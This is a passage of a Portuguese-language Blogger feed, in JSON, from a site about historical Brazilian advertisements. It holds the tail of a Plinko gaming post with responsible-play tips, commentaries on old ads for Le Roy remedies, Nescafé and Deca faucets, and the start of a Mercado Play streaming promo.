justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDicas Baseadas em Experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de testar diversas configurações e observar padrões (mesmo sabendo que cada rodada é independente), algumas coisas ficaram claras pra mim:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabeleça um limite antes de começar. Sério. O formato rápido do Plinko faz o tempo passar diferente. Você olha o relógio e já foram duas horas. Definir um valor máximo de perda evita surpresas desagradáveis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExperimente o modo demo primeiro. A maioria das plataformas oferece versões gratuitas. Use esse recurso pra entender como os diferentes níveis de risco funcionam na prática. A teoria é uma coisa. Ver sua bolinha virtual cair no 0.2x repetidamente é outra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENão tente recuperar perdas aumentando apostas. Esse comportamento (conhecido como \"tilting\" no mundo dos jogos) é o caminho mais rápido pra transformar uma sessão ruim em desastre financeiro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPlinko é um jogo de sorte ou habilidade?\u003C\/b\u003E Puramente sorte. Não existe estratégia que altere as probabilidades. A física da bolinha caindo pelos pinos é determinada por um gerador de números aleatórios certificado. Suas decisões se limitam ao valor da aposta e ao nível de risco escolhido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQual o melhor nível de risco para iniciantes?\u003C\/b\u003E Recomendo começar no baixo ou médio. O risco alto pode parecer atraente pelos multiplicadores enormes, mas as chances de acertar esses valores são mínimas. A frustração de ver várias rodadas consecutivas com retornos baixíssimos desanima quem está começando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EÉ possível jogar Plinko de graça?\u003C\/b\u003E Sim. Praticamente todas as plataformas oferecem modo demonstração. Você recebe créditos virtuais e pode jogar quanto quiser sem gastar dinheiro real. É uma boa forma de conhecer o jogo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EO resultado pode ser manipulado?\u003C\/b\u003E Em plataformas licenciadas e auditadas, não. Os jogos usam tecnologia chamada \"provably fair\" que permite verificar matematicamente se cada resultado foi genuinamente aleatório. Sempre escolha cassinos com essa certificação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQuanto tempo dura uma rodada?\u003C\/b\u003E Geralmente entre 2 e 5 segundos, dependendo do número de linhas configurado. É um dos jogos mais rápidos disponíveis, o que explica parte do seu apelo (e também o risco de jogar demais).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA popularidade do Plinko no Brasil provavelmente vai continuar crescendo. O jogo acerta numa fórmula que funciona: acessível, rápido, visualmente satisfatório. Se você ainda não experimentou, vale pelo menos uma sessão no modo gratuito. Só não me culpe se ficar hipnotizado vendo bolinhas caírem.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4892155810454470737\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html","title":"Plinko: O Jogo Original que Está Conquistando o Brasil"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s72-c\/propagandashistoricas.com.br%20Image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5231813685885066146"},"published":{"$t":"2026-01-06T11:01:00.010-03:00"},"updated":{"$t":"2026-01-06T11:01:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Remédios Le Roy - 1901"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rem%C3%A9dios+Le+Roy\" target=\"_blank\"\u003Eremédios Le Roy\u003C\/a\u003E apresenta um verdadeiro “pacote completo” de cura, algo bem comum no começo do século XX. Vomitórios, purgantes e pílulas aparecem como soluções quase universais, prometendo tratar qualquer mal-estar. O texto aposta em autoridade e alcance internacional, citando uso na França, América, Espanha e colônias, o que dava um ar de credibilidade ao produto. A linguagem é direta, forte e até alarmista, chamando atenção pelo excesso de garantias. Tudo é vendido como prático, acessível e indispensável para quem quer manter a saúde em dia. Um retrato claro da medicina popular em tempos de pouca regulamentação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise do anúncio publicado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=jornal+Cidade+do+Rio\" target=\"_blank\"\u003Ejornal Cidade do Rio\u003C\/a\u003E, edição de 16 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1901\" target=\"_blank\"\u003E1901\u003C\/a\u003E, chama atenção o tom quase científico misturado com marketing agressivo. A promessa de eficácia contra qualquer doença e o destaque para certificados e alertas contra falsificações reforçam a disputa por confiança do consumidor. O anúncio ocupa bastante espaço visual e usa tipografia pesada para destacar cada produto. No Cidade do Rio de outubro de 1901, a estratégia era convencer mais pela autoridade e repetição do que por explicações médicas detalhadas.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s1083\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" border=\"0\" data-original-height=\"1083\" data-original-width=\"677\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s16000\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" title=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5231813685885066146\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html","title":"Remédios Le Roy - 1901"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s72-c\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5352775017561588159"},"published":{"$t":"2026-01-05T11:12:00.001-03:00"},"updated":{"$t":"2026-01-05T11:12:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nescafé - 1983"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENada combina mais com uma conversa descontraída entre amigos do que uma xícara de café bem feita — e é exatamente esse clima que o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nescaf%C3%A9\" target=\"_blank\"\u003ENescafé\u003C\/a\u003E Tradição busca transmitir. A imagem mostra um grupo reunido na sala, rindo, à vontade, reforçando a ideia de que o café instantâneo faz parte desses momentos que aquecem a casa e o coração. O texto acompanha essa sensação de acolhimento, lembrando que o cheiro e o sabor do café são quase um convite para boas histórias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 14 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1983\" target=\"_blank\"\u003E1983\u003C\/a\u003E, a marca adota um tom afetivo e familiar, muito alinhado à publicidade brasileira dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E, que investia pesado no apelo emocional. Nescafé se posiciona como “o café para quem é de casa”, reforçando tradição, praticidade e proximidade. A embalagem em destaque e a xícara fumegante completam o cenário, deixando claro que o produto é simples, confiável e perfeito para encontros espontâneos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s790\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" border=\"0\" data-original-height=\"790\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s16000\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" title=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5352775017561588159\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html","title":"Nescafé - 1983"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s72-c\/anuncio%20antigo%20nescafe%CC%81%201983.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4546766441697620679"},"published":{"$t":"2026-01-04T11:49:00.011-03:00"},"updated":{"$t":"2026-01-04T11:49:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"material para construção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Torneira Deca - 1964"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA peça da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E brinca com humor e exagero para falar de um problema doméstico bem conhecido: a torneira que pinga sem parar e enlouquece qualquer um. O texto imita o som do “ping-ping” para criar ritmo e envolver o leitor, enquanto narra a história de um homem que tentou de tudo antes de finalmente descobrir a solução ideal: trocar a velha torneira por uma da marca. A imagem da torneira quebrada amarrada com trapos reforça o drama cotidiano, contrastando com o visual moderno e brilhante do produto novo exibido na parte inferior.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E, edição de 4 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1964\" target=\"_blank\"\u003E1964\u003C\/a\u003E, o anúncio se destaca pelo tom divertido e pela proposta de aliviar uma dor comum do consumidor. Além de apostar no humor, a Deca aproveita para enfatizar durabilidade, beleza e funcionamento perfeito — atributos que começavam a ganhar muita força na publicidade dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2060?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 60\u003C\/a\u003E, marcada pela valorização do design e da praticidade. O texto termina convidando o leitor a fazer uma escolha inteligente, alinhando a marca a um estilo de vida mais confortável e sem aborrecimentos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s2156\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" border=\"0\" data-original-height=\"2156\" data-original-width=\"1634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s16000\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" title=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4546766441697620679\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html","title":"Torneira Deca - 1964"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s72-c\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2256183729572936979"},"published":{"$t":"2026-01-04T10:03:00.000-03:00"},"updated":{"$t":"2026-01-06T10:04:26.751-03:00"},"title":{"type":"text","$t":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EQuem busca emoção, dinamismo e narrativas intensas pode encontrar no Mercado Play um verdadeiro tesouro de \u003Ca href=\"https:\/\/play.mercadolivre.com.br\/filtrar\/series\/accion_aventura\"\u003Eseries de ação e aventura\u003C\/a\u003E para assistir sem pagar nada. A plataforma, integrada ao app do Mercado Livre, oferece um catálogo variado e completo de séries oficiais, com opções dubladas e 100% gratuitas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA proposta é simples: entregar conteúdo de qualidade, sem burocracia, sem assinatura e com acesso rápido. Não é preciso fazer download de outro aplicativo nem cadastrar cartão. Tudo está a um clique de distância.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConfira abaixo algumas séries de ação e aventura em destaque na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EXIII: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECombinando espionagem e intriga política, a série acompanha um homem sem memória que se envolve em uma conspiração governamental de proporções globais. Cada episódio entrega ação bem executada, com cenas de perseguições, tiroteios e confrontos mano a mano.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ETransporter: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBaseada na franquia de sucesso, essa série coloca Frank Martin em missões arriscadas que exigem velocidade, inteligência e coragem. As cenas de direção são um show à parte, com fugas em alta velocidade, explosões e combates intensos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EThe Red Road\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm drama tenso com elementos de ação, The Red Road acompanha a tensão crescente entre uma comunidade nativa e os moradores locais. Investigações, crimes e segredos familiares formam a espinha dorsal dessa produção envolvente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ELéon - The Professional (série derivada)\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInspirada no universo do filme clássico, essa adaptação em formato de série mostra os bastidores do mundo dos assassinos de aluguel. É uma proposta mais obscura, ideal para quem aprecia tramas densas e protagonistas complexos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAlmost Human\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom um toque de ficção científica, Almost Human se passa em um futuro onde policiais humanos trabalham lado a lado com androides. Além da ação, a série questiona a relação entre homem e máquina, com um visual moderno e ritmo acelerado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERogue\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm thriller que mistura drama e ação em uma narrativa que gira em torno de uma detetive infiltrada. A cada episódio, a protagonista se aprofunda mais em uma teia de corrupção e violência, com cenas de impacto e atuações intensas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAção e aventura sem custos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Mercado Play se diferencia ao oferecer um modelo de streaming acessível e 100% legalizado. O usuário assiste ao conteúdo diretamente pelo aplicativo do Mercado Livre, sem precisar pagar ou sair da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EVantagens do Mercado Play:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECatálogo 